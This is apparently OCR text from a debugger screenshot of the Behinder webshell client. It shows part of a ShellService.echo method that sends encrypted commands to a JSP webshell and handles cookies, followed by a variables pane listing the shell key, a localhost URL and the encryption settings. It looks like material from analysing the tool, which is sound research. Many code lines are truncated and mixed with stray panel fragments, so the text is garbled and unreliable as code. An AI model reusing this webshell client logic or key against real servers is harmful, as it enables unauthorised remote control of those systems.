 1153 public JSONObject echo(String content) throws Exception {
1154 Map params = new LinkedHashMap();
1155 params.put("content", content);
1156 byte[] data = Utils.getData(this.currentKey, this.encryptType, className: "Echo", params, this.currentType); currentKey: "e45e329f
1157 Map resultObj = Utils.requestAndParse(this.currentUrl, this.currentHeaders, data, this.beginIndex, this.endIndex); currentUrl: "h
1158 Map responseHeader = (Map)resultObj.get("header");
1159 Iterator var6 = responseHeader.keySet().iterator();
1160
1161 while(var6.hasNext()) {
1162 String headerName = (String)var6.next();
1163 if (headerName != null && headerName.equalsIgnoreCase( anotherString: "Set-Cookie")) {
1164 String cookieValue = (String)responseHeader.get(headerName);
1165 this.mergeCookie(this.currentHeaders, cookieValue);
1166 }
1167 }
1168
1169 String localResultTxt = "{\"status\":\"c3VjY2Vzcw==\",\"msg\":\"" + new String(java.util.Base64.getEncoder().encode(content.getByte
Variables
NG
this = {ShellService@4088}
content = "7E9nEUylqKOCIkx7qG6DUd9rlz11SeqhnHrRsaag9a2eg6zmFctmWHVGiv3kpXUWl3ZHTpm3Qo44YLuyNDximkPSmEqTg5MsUUq ... View
hinder.utils)
params = {LinkedHashMap@4174} ... toString()
der.core)
data = {byte[10752]@4611} [110, 103, 114, 98, 53, 111, 75, 103, 85, 82, 101, 114, 77, 122, 101, 111, 113, 75, 73, 111, 117, 73, 78, 82, 109, 122, 101, ... View
ehinder.core)
this.currentType = "jsp"
rebeyond.behinder.ui.controller)
this.encryptType = 0
net.rebeyond.behinder.ui.controller)
this.beginIndex = 0
controller.MainWindowController$$Lam
this.endIndex = 0
this.currentKey = "e45e329feb5d925b"
this.currentUrl = "http://localhost:8080/12ifconflag=1"